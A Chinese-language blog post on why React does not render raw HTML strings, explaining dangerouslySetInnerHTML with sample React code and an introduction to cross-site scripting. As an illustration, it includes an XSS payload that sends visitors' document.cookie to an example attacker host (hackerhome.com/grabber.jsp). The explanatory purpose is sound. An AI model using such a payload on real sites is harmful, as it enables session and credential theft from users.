【原】dangerouslySetInnerHTML, 让React正常显示你的html代码
昨天在弄一个让内容换行显示时,遇到一个问题,就是我有<br />的代码在页面中不换行,而是直接显示<br />,代码如下:
<!DOCTYPE html>
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>dangerouslySetInnerHTML测试</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/react/0.13.3/react.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/react/0.13.3/JSXTransformer.js"></script>
</head>
<body>
<div id="example"></div>
<script type="text/jsx">
var Test = React.createClass({
getInitialState: function() {
return {html: '我想让它换行显示<br />,我想让它换行显示<br />'};
},
render: function() {
return (
<div>{this.state.html}</div>
);
}
});
React.render(<Test />, document.getElementById('example'));
</script>
</body>
</html>
在页面中显示的内容是这样的:

如果你将这段代码放在正常的html页面中,它是会换行的,在React中则不会,因为react不会自动帮你解析你的html代码,就像你将上面的getInitialState
改为:
getInitialState: function() {
return {html: '<a href="#">这是一段html代码</a><a href="#">2</a><a href="#">3</a>'};
},
解析出来的还是这样的一段代码
'<a href="#">这是一段html代码</a><a href="#">2</a><a href="#">3</a>'
这是为什么呢?找到的解释是这样的:
不合时宜的使用 innerHTML 可能会导致 cross-site scripting (XSS) 攻击。 净化用户的输入来显示的时候,经常会出现错误,不合适的净化也是导致网页攻击 的原因之一。
我们的设计哲学是让确保安全应该是简单的,开发者在执行“不安全”的操作的时候应该清楚地知道他们自己的意图。dangerouslySetInnerHTML 这个 prop 的命名是故意这么设
计的,以此来警告,它的 prop 值( 一个对象而不是字符串 )应该被用来表明净化后的数据。

将上面的代码改为如下,就可以访问了:

这么做的意义在于,{__html:...} 背后的目的是表明它会被当成 "type/taint" 类型处理。 这种包裹对象,可以通过方法调用返回净化后的数据,随后这种标记过的数据可以。注意__html是两个_
被传递给 dangerouslySetInnerHTML。
这个功能主要被用来与 DOM 字符串操作类库一起使用,所以提供的 HTML 必须要格式清晰(例如:传递 XML 校验)
这些解释是来自于官方说法。读完有点一头雾水,这是因为我们不了解什么是 cross-site scripting (XSS)攻击,当你了解这个攻击的时候,其实理解起来就比较好理解一些
什么是 cross-site scripting (XSS)攻击:
XSS示例
在深入了解XSS的各个方面之前,让我们首先了解XSS攻击到底是怎样完成的。
就以一个博客应用为例。其常常需要允许读者对博主的文章进行评论。在输入评论的编辑栏中,我们可以输入对该文章的评论,也可以输入以下HTML标记:
1 <Script>alert(“XSS attack available!”);</Script>
在读者按下提交键之后,该标记将被提交到服务器上,并在其它用户访问时作为评论显示。此时该用户所看到网页中包含该标记的部分元素可能为:
1 <div> 2 <Script>alert(“XSS attack available!”);</Script> 3 </div>
而从用户的角度来看,该网页中就出现了一个警告:

也就是说,用户输入的脚本语言已经被用户的浏览器成功执行。当然,这可能只是一个对该网站的善意提醒。但是对于一个真正具有恶意的攻击者,其所插入的脚本代码更可能如下所示:
1 <script>document.write('<img src=http://www.hackerhome.com/grabber.jsp?msg='+document.cookie+'
2 width=16 height=16 border=0 />');</script>
该段脚本将向当前评论内插入一个图片,而该图片所对应的URL则指向了hackerhome中的JSP页面grabber.jsp。从访问该评论的用户这一角度看来,其仅仅是一个不能显示的图片。但是对于恶意攻击者而言,该JSP页面将自动记录传入的msg参数内容,即访问评论用户所使用的cookie。该cookie可能包含用户的敏感信息,甚至是用户名,密码等重要信息。
所以,react的做法是不直接读取你的html代码,以此来避免cross-site scripting (XSS)攻击,让你的代码更加安全
更多关于cross-site scripting (XSS)攻击的介绍,可以参考这篇文章:http://www.cnblogs.com/loveis715/archive/2012/07/13/2506846.html


